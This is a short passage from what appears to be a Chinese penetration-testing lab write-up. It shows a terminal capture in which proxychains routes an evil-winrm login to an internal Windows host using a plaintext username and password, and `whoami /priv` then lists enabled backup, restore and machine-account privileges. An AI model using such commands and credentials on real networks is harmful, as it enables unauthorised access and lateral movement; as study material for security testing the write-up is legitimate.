 ──(root㉿kali)-[/home/quan9i]
└─# proxychains evil-winrm -i 172.22.14.11 -u tianjing -p DPQSXSXgh2
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() fun
hine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Re
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.14.11:5985  ...  OK
*Evil-WinRM* PS C:\Users\tianjing\Documents> whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ================ ======
SeMachineAccountPrivilege 将工作站添加到域 已启用
SeBackupPrivilege 备份文件和目录 已启用
SeRestorePrivilege 还原文件和目录 已启用
SeShutdownPrivilege 关闭系统 已启用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
*Evil-WinRM* PS C:\Users\tianjing\Documents>
先知社区